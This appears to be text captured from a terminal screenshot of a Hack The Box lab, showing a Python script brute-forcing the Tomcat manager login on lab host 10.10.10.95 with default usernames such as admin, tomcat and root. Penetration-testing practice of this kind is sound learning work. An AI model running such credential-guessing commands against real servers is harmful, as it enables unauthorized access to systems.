 kali@kali: ~
-pwd path_file
|-------(root@kali)-------|(~/HackTheBox/jerry)
|
|-->{SFire129}#python tomcat-brute.py --host 10.10.10.95 --port 8080 --path /mana
ger/html --usr user2.txt --pwd pass.txt
# Target: http://10.10.10.95:8080/manager/html
# Usernames: user2.txt
# Passwords: pass.txt
# Press any key to start ...
[*] Trying 'admin:' ...
[*] Trying 'ADMIN:' ...
[*] Trying 'admin:' ...
[*] Trying 'both:' ...
[*] Trying 'cxsdk:' ...
[*] Trying 'j2deployer:' ...
[*] Trying 'manager:' ...
[*] Trying 'ovwebusr:' ...
[*] Trying 'QCC:' ...
[*] Trying 'role1:' ...
[*] Trying 'role:' ...
[*] Trying 'root:' ...
[*] Trying 'tomcat:' ...
[*] Trying 'xampp:' ...
[*] Trying 'server_admin:' ...